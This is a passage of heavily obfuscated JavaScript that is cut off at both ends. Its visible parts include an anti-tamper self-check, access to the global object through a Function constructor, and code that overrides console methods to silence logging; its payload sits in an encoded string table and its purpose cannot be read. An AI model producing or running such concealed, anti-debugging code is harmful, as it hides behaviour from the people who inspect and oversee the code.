_0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSol